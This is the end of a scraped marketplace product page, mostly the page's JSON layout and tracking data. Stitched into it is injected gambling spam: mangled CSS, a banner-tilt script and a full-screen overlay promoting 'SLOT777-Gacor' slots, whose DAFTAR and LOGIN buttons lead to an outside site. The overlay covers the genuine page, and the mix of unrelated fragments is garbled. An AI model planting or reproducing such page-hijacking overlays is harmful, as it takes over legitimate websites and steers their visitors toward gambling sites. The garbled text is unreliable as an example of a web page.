                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3875|li:7704"
                                      }
                                    }]
                                  }
                                },
                                "viewLess": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Show Less"
                                  }],
                                  "accessibilityText": "Show less product details",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_LESS",
                                    "clientPresentationMetadata": {
                                      "presentationType": "EXPAND_DETAILS"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "COLLAPSE",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3875|li:7705"
                                      }
                                    }]
                                  }
                                }
                              }
                            },
                            "CONDITION": {
                              "_type": "ConditionViewModel",
                              "meta": {
                                "name": "CONDITION",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:100658",
                                    "trackableId": "01K5JMHT3ATPETTSHM4W483X5A",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQVRQRVRUU0hNNFc0ODNYNUE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "displayLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Condition:"
                                }]
                              },
                              "displayValue": {
                                "_type": "IconAndText",
                                "text": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "New"
                                  }],
                                  "accessibilityText": "New"
                                }
                              }
                            }
                          },
                          "meta": {
                            "pageTemplate": {
                              "_type": "PageTemplate",
                              "templateId": "PRPHeroCardActive",
                              "regions": {
                                "HERO_CARD_OVERLAY": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BIN_NUDGE",
                                        "uxComponentName": "BIN_NUDGE",
                                        "moduleType": "BIN_NUDGE"
                                      }]
                                    }
                                  }
                                },
                                "ATF_TOP_RIVER": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "FINDERS",
                                        "uxComponentName": "FINDERS",
                                        "moduleType": "FINDERS"
                                      }]
                                    }
                                  }
                                },
                                "PRP_HERO_CARD_LEFT": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PICTURE",
                                        "uxComponentName": "PICTURE",
                                        "moduleType": "PICTURE"
                                      }]
                                    }
                                  }
                                },
                                "PRP_HERO_CARD_RIGHT": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PRODUCT_TITLE",
                                        "uxComponentName": "PRODUCT_TITLE",
                                        "moduleType": "PRODUCT_TITLE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PRODUCT_STAR_RATING",
                                        "uxComponentName": "PRODUCT_STAR_RATING",
                                        "moduleType": "PRODUCT_STAR_RATING"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "SELLER_CARD_ATF",
                                        "uxComponentName": "SELLER_CARD_ATF",
                                        "moduleType": "SELLER_CARD_ATF"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BUY_BOX",
                                        "uxComponentName": "BUY_BOX",
                                        "moduleType": "BUY_BOX"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "REGULATORY_COMMON_MODULE",
                                        "uxComponentName": "REGULATORY_COMMON_MODULE",
                                        "moduleType": "REGULATORY_COMMON_MODULE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "RETURNS_ATF_SECTION_MODULE",
                                        "uxComponentName": "RETURNS_ATF_SECTION_MODULE",
                                        "moduleType": "RETURNS_ATF_SECTION_MODULE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "CONDITION",
                                        "uxComponentName": "CONDITION",
                                        "moduleType": "CONDITION"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "MSKU",
                                        "uxComponentName": "MSKU",
                                        "moduleType": "MSKU"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "ITEM_DESC_SELLER",
                                        "uxComponentName": "ITEM_DESC_SELLER",
                                        "moduleType": "ITEM_DESC_SELLER"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "ITEM_DESCRIPTION_DETAILED",
                                        "uxComponentName": "ITEM_DESCRIPTION_DETAILED",
                                        "moduleType": "ITEM_DESCRIPTION_DETAILED"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BUY_BOX_CTA",
                                        "uxComponentName": "BUY_BOX_CTA",
                                        "moduleType": "BUY_BOX_CTA"
                                      }]
                                    }
                                  }
                                }
                              }
                            },
                            "requestParameters": {
                              "PRPEXP.ENABLE_MTP_PERMIT": "true",
                              "PRPEXPSVC.ENABLE_QUANTUM_METRICS": "true",
                              "PRPEXPSVC.ENABLE_BESTOFFER_LAYER": "false",
                              "PRPEXPSVC.ENABLE_CERTIFIED_REFURB": "true",
                              "PRPEXPSVC.SNIPPET_LINES_LIMIT": "3",
                              "PRPEXPSVC.ENABLE_VI_SPOKE": "false",
                              "PRPEXPSVC.ENABLE_NEW_UI_IID_VERBOSE": "false",
                              "PRPEXPSVC.ENABLE_DEEP_LINK": "false",
                              "itemId": "406125476878",
                              "IS_WEBVIEW": "false",
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "PRPEXP.SPF_MEDIAN_TIME": "2000",
                              "PRPEXPSVC.ENABLE_ALL_LISTINGS_GALLERY_VIEW": "true",
                              "PRPEXPSVC.ENABLE_NEW_UI_COPR2": "true",
                              "PRPEXPSVC.ENABLE_SPF": "false",
                              "IS_LOW_INVENTORY": "false"
                            }
                          }
                        }
                      },
                      {
                        "f": 1,
                        "s": {
                          "mobile": false
                        }
                      }],
                    ["s0-2-0-17-4", 4, {}, {
                      "f": 1,
                      "s": {
                        "open": false
                      }
                    }]],
                  "t": ["F", "G", "ajShZgo", "sg", "E"]
                },
                "$$": [{
                  "l": ["g", "url"],
                  "r": {
                    "type": "URL",
                    "value": "https://stberry.com/?iid=406125476878&var=676453543141"
                  }
                }, {
                  "l": ["w", 0, 2, "head", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 0, 2, "body", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 0, 2, "footer", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 3, 2, "model", "modules", "MARS"],
                  "r": ["w", 1, 2, "model"]
                }, {
                  "l": ["w", 4, 2, "model"],
                  "r": ["w", 3, 2, "model"]
                }]
              }).banner - wrap {
                perspective: 1000 px;display: inline - block;
              }.banner - hover {
                width: 100 % ;border - radius: 12 px;margin - bottom: 20 px;box - shadow: 0 0 12 px #ffd700,
                0 0 24 px #ffae00,
                0 0 36 px #ff6a00;animation: neonGlow 3 s infinite alternate;transition: transform 0.15 s ease - out;will - change: transform;
              }
              @keyframes neonGlow {
                0 % {
                  box - shadow: 0 0 12 px #ffd700,
                  0 0 24 px #ffae00,
                  0 0 36 px #ff6a00;
                }
                50 % {
                  box - shadow: 0 0 16 px #ffcc00,
                  0 0 28 px #ff8800,
                  0 0 40 px #ff4500;
                }
                100 % {
                  box - shadow: 0 0 12 px #ffd700,
                  0 0 24 px #ffae00,
                  0 0 36 px #ff6a00;
                }
              }.gold - button {
                flex: 1;min - width: 0;height: 46 px;line - height: 46 px;text - align: center;white - space: nowrap;display: inline - block;padding: 0;font - weight: bold;font - size: 16 px;text - decoration: none;border - radius: 8 px;font - family: 'Segoe UI',
                sans - serif;color: #000;background: linear-gradient(135deg, # ffd700,
                #ffae00,
                #ffcc33);background - size: 200 % 200 % ;box - shadow: 0 0 10 px rgba(255, 215, 0, 0.7), 0 0 20 px rgba(255, 165, 0, 0.6);position: relative;overflow: hidden;transition: transform 0.25 s, background - position 0.5 s;text - shadow: none!important;
            }.gold - button::before {
              content: "";position: absolute;top: 0;left: -75 % ;width: 50 % ;height: 100 % ;background: linear - gradient(120 deg, transparent, rgba(255, 255, 255, 0.6), transparent);transform: skewX(-25 deg);animation: shine 3 s infinite;
            }
            @keyframes shine {
              0 % {
                left: -75 % ;
              }
              100 % {
                left: 125 % ;
              }
            }.gold - button.daftar: hover {
                background - position: 100 % 0;
                transform: scale(1.07) rotate(-1 deg);
                box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ffd700;
              }.gold - button.login: hover {
                background - position: 0 100 % ;
                transform: scale(1.07) rotate(1 deg);
                box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ff8800;
              } < /style> < script >
              const banner = document.querySelector('.banner-hover');
            const wrap = document.querySelector('.banner-wrap');
            wrap.addEventListener('mousemove', (e) => {
              const rect = wrap.getBoundingClientRect();
              const x = (e.clientX - rect.left) / rect.width;
              const y = (e.clientY - rect.top) / rect.height;
              const rotateX = (y - 0.5) * 20; // sudut X
              const rotateY = (x - 0.5) * 20; // sudut Y
              banner.style.transform = `rotateX(${ -rotateX }deg) rotateY(${ rotateY }deg) scale(1.05)`;
              banner.style.boxShadow = `
    0 0 20px rgba(255,215,0,0.8),
    ${ (x - 0.5) * 40 }px ${ (y - 0.5) * 40 }px 40px rgba(255,200,0,0.4)
  `;
            });
            wrap.addEventListener('mouseleave', () => {
              banner.style.transform = 'rotateX(0) rotateY(0) scale(1)';
              banner.style.boxShadow = '0 0 12px #ffd700, 0 0 24px #ffae00, 0 0 36px #ff6a00';
            });
  </script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5467354d26494732ade31e040cd03925","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
            <div style="position: fixed; z-index: 9999; width: 100vw; height: 100vh; 
            top: 0; left: 0; 
            background: rgb(0 0 0 / 80%); 
            backdrop-filter: blur(5px);
            display: flex; align-items: center; justify-content: center; 
            padding: 16px; box-sizing: border-box; overflow-y: auto;">
            <div style="display: flex; flex-direction: column; align-items: center; width: 100%; max-width: 500px;">
            <img src="https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png" alt="SLOT777-Gacor" style="width: 100%; border-radius: 12px; box-shadow: 0 0 12px rgba(9, 194, 3, 0); margin-bottom: 16px;"/>
            <div style="display: flex; justify-content: space-between; width: 100%; gap: 10px; margin-bottom: 16px;">
            <a href="https://altbom.blog/pablo77" target="_blank" style="flex: 1; background: linear-gradient(to bottom, #ff0984 0, #ff0984 100%); height: 44px; line-height: 44px; text-align: center; color: white; font-weight: bold; font-size: 16px; text-decoration: none; border-radius: 6px; font-family: 'Segoe UI', sans-serif; box-shadow: 0 0 8px rgb(0 0 0 / 60%);"> DAFTAR </a>
            <a href="https://altbom.blog/pablo77" target="_blank" style="flex: 1; background: linear-gradient(to bottom, #ff0984 0, #ff0984 100%); height: 44px; line-height: 44px; text-align: center; color: white; font-weight: bold; font-size: 16px; text-decoration: none; border-radius: 6px; font-family: 'Segoe UI', sans-serif; box-shadow: 0 0 8px rgb(0 0 0 / 60%);"> LOGIN </a>
            </div>
            <h2 style="color: white; font-size: 16px; text-align: center; font-weight: bold; line-height: 1.4; margin: 0 0 16px 0;">SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun</div>
    <style>
      @keyframes rgbGlow {
        0% {
          box-shadow: 0 0 15px 2px red;
        }
        25% {
          box-shadow: 0 0 15px 2px orange;
        }
        50% {
          box-shadow: 0 0 15px 2px lime;
        }
        75% {
          box-shadow: 0 0 15px 2px cyan;
        }
        100% {
          box-shadow: 0 0 15px 2px violet;
        }
      }
      /* RGB untuk banner */
      div img[src*="SLOT777-Gacor"] {
        animation: rgbGlow 3s linear infinite;
      }
      /* RGB untuk tombol DAFTAR & LOGIN */
      div a[href*="https://altbom.blog/pablo77"] {
        animation: rgbGlow 2s linear infinite;
        transition: transform 0.3s ease;
      }
      div a[href*="https://altbom.blog/pablo77"]:hover {
        transform: scale(1.05);
      }
    </style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"49f332c853c842bb954938c287076918","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</html>
<!--M_a4d68c6e/-->
<!-- RcmdId prp,RlogId t6swvpfg55%60jhs9%3Fvusrce07ehmq%2Bd%3A3b0%60%3C1*w%60ut777*7t1cm-1996548e76f-0x1805 -->
<!-- SiteId: 0, Environment: production, AppName: prpweb, PageId: 2322090 -->
<script type="text/javascript">(function(scope){var CosHeaders={"X_EBAY_C_TRACKING":"guid=65480b401990a2c6b6eae789ffcfed98,pageid=2322090,cobrandId=0"};scope.cosHeadersInfo={getCosHeaders:function(){return CosHeaders;},getTrackingHeaders:function(){return CosHeaders.X_EBAY_C_TRACKING;}};})(window)</script>